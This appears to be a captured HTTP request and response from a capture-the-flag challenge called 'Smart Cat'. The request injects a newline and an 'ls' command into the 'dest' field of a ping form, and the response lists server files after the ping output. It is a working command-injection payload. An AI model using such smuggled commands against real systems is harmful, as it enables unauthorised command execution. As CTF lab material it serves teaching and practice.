 Go Cancel < > Target: http
Request
Raw Params Headers Hex
POST /cgi-bin/index.cgi HTTP/1.1
Host: smartcat.insomnihack.ch
Content-Length: 22
dest=127.0.0.10%0d
ls
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 16 Jan 2016 10:41:41 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: format-me-i-im-famous
Vary: Accept-Encoding
Content-Type: text/html
Content-Length: 598
<html>
<head><title>Can I haz Smart Cat ???</title></head>
<body>
<h3> Smart Cat debugging interface </h3>
<form method="post" action="index.cgi">
<p>Ping destination: <input type="text" name="dest"/></p>
</form>
<p>Ping results:</p><br/>
<pre>PING 127.0.0.10 (127.0.0.10) 56(84) bytes of data.
64 bytes from 127.0.0.10: icmp_seq=1 ttl=64 time=0.015 ms
--- 127.0.0.10 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.015/0.015/0.015/0.000 ms
index.cgi
there
</pre>
<img src="../img/cat.jpg"/>
</body>